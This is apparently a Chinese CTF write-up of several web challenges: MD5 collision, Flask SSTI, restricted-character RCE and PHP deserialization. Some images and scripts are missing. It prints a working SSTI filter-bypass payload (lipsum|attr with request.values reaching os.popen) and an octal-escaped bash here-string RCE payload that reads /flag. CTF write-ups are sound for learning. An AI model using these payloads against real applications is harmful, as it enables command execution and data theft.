
ezmd5

比较两个图片的md5
直接网上随便一搜就有


就这两张就行

我是一个复读机
有Hint

弱密码爆破
进入
先随便传一个

有url传参 但不是sql注入 结合题目 大概率ssti
传7*7

确定ssti
但直接传穿不进去
传数字字母都是回显本身
那如果传汉字 符号呢


都是有特殊回显 并且在后面跟了一个{}
那传两个呢

两个{{` `}}
再试下7*7呢hexo

执行
接下来就简单了
测试过滤 然后ssti
手测了一下,过滤了 _ 、 ' 、 " 、 flag 、 system ,还有其他的啥,最终payload:
你好(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()&a=__globals__&b=os&c=cat /flag |
简单绕过就行

解释一下上述代码:lipsum是flask的一个方法,可以用于得到**builtins**,而且lipsum.**globals**含有os模块:{{lipsum.**globals**['os'].popen('ls').read()}},而request.values.x表示接受所有参数,包括get传参和post传参。这里就是先用lipsum得到builtins,然后从中获取了 os 模块,并使用os.popen() 执行了一个命令
he
绕过__ 利用values传参即可, 直接用attr绕过点,利用getitem绕过[], 然后就按照模版注入就行
傻鸟 |
第一周就是到这里
第二周
web re pwn都ak了 但是我们队在抢一个签到题时附件弄错了 然后被ban了 QAQ
ezRCE
|

简单看一下 payload中只能有数字 \\ \ $ <
直接脚本秒了
import requests |
结果:

$0<<<$0\<\<\<\$\'\\143\\141\\164\\40\\57\\146\\154\\141\\147\' |
但是明显这并不能进行RCE
所以要进行url编码
$0%3C%3C%3C$0%5C%3C%5C%3C%5C%3C%5C$%5C'%5C%5C143%5C%5C141%5C%5C164%5C%5C40%5C%5C57%5C%5C146%5C%5C154%5C%5C141%5C%5C147%5C' |
ezSerialize
|
简单绕过 引用绕过
|

下一层:
fpclosefpclosefpcloseffflllaaaggg.php
|
也是 简单链子
|
